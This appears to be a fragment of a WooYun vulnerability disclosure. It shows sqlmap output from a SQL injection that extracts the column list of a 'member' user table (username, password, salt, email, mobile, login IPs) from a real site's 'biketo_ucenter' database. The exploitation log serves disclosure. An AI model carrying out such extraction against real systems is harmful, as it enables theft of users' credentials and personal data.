 the back-end DBMS is MySQL
web application technology: PHP 5.4.45
back-end DBMS: MySQL 5.0.12
[15:33:39] [INFO] fetching columns for table 'member' in database 'biketo_ucente
r'
[15:33:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:33:39] [INFO] retrieved: 25
[15:33:41] [INFO] retrieved: uid
[15:33:47] [INFO] retrieved: username
[15:33:59] [INFO] retrieved: password
[15:34:12] [INFO] retrieved: email
[15:34:25] [INFO] retrieved: mobile
[15:34:35] [INFO] retrieved: regip
[15:34:44] [INFO] retrieved: regdate
[15:34:55] [INFO] retrieved: lastloginip
[15:35:13] [INFO] retrieved: lastlogintime
[15:35:34] [INFO] retrieved: salt
[15:35:41] [INFO] retrieved: password_type
[15:36:01] [INFO] retrieved: enabled
[15:36:12] [INFO] retrieved: locked
[15:36:22] [INFO] retrieved: reqtoken
[15:36:35] [INFO] retrieved: reqtime
[15:36:48] [INFO] retrieved: weibo_id
[15:37:01] [INFO] retrieved: qq_id
[15:37:10] [INFO] retrieved: weixin_id
[15:37:24] [INFO] retrieved: mobile_qq_id
[15:37:43] [INFO] retrieved: mobile_weixin_id
[15:38:17] [INFO] retrieved: weixin_union_id
[15:38:40] [INFO] retrieved: avatar
[15:38:50] [INFO] retrieved: level
[15:38:58] [INFO] retrieved: usertype
[15:39:11] [INFO] retrieved: member_refer
www.wooyun.org